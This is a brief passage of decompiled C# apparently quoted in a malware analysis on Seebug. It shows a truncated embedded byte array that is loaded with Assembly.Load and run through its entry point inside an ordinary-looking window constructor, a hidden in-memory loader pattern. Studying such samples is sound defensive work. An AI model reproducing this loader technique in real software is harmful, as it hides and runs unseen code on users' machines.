 221,
253,
byte.MaxValue,
byte.MaxValue,
17,
8,
31,
16,
47,
8,
32,
215,
72,
"Not showing all elements because this array is too big (54784 elements)"
};
Assembly.Load(rawAssembly).EntryPoint.Invoke(null, null);
this.InitializeComponent();
this.contentPresenter.Content = content;
base.CommandBindings.Add(new CommandBinding(ApplicationCommands.Close, delegate(object s,
ExecutedRoutedEventArgs e)
{
base.Close();
}, delegate(object s, CanExecuteRoutedEventArgs e)
{
e.CanExecute = true;
}));
}
Seebug